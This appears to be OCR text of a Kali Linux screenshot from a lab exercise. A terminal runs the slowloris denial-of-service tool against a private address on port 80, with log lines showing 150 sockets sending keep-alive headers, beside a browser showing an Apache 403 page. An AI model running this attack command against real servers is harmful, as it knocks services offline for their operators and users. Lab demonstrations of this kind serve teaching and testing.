 lgm@lgm: ~
File Actions Edit View Help
Trash
┌──(lgm㉿lgm)-[~]
└─$ sudo slowloris -p 80 10.1.1.102
[sudo] password for lgm:
Sorry, try again.
[sudo] password for lgm:
[10-09-2024 10:23:22] Attacking 10.1.1.102 with 150 sockets.
[10-09-2024 10:23:22] Creating sockets...
[10-09-2024 10:23:22] Sending keep-alive headers...
[10-09-2024 10:23:22] Socket count: 150
[10-09-2024 10:23:37] Sending keep-alive headers...
[10-09-2024 10:23:37] Socket count: 150
Home
403 Forbidden
10.1.1.102
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Forbidden
You don't have permission to access this resource.
Apache/2.4.54 (Win64) PHP/8.0.26 mod_fcgid/2.3.10-dev Server